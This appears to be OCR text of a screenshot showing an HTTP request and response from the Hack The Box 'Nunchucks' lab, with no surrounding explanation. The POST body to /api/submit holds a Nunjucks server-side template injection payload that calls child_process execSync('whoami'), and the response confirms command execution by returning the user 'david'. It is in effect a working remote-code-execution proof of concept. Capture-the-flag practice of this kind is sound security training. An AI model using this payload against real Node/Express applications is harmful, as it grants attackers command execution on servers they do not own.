 POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Content-Length: 28
Origin: https://store.nunchucks.htb
Connection: keep-alive
Cookie: _csrf=4sMILkIRMoM0F5DjjCGKdj3h
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').ex
ecSync('whoami')\")()}}@test.com"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 01 Jun 2025 19:23:12 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 89
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"59-62YZjF799bdHIVjeCeEMkp9cT8o"
9
10 {
11 "response": "You will receive updates on the following email address: david\n@test.com."
12 }